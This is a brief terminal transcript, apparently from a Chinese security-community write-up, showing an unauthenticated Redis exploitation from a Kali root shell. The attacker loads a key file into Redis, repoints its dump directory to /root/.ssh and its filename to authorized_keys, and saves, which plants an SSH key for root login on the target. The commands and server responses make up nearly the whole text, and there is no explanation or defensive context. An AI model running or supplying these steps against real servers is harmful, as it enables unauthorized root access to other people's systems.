 ┌──(root㉿kali)-[~/.ssh]
└─# cat 1.txt | redis-cli -h 192.168.68.138 -x set crack
OK
┌──(root㉿kali)-[~/.ssh]
└─# redis-cli -h 192.168.68.138
192.168.68.138:6379> config set dir /root/.ssh
OK
192.168.68.138:6379> config set dbfilename authorized_keys
OK
192.168.68.138:6379> CONFIG GET dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.68.138:6379> save
OK
192.168.68.138:6379> exit
先知社区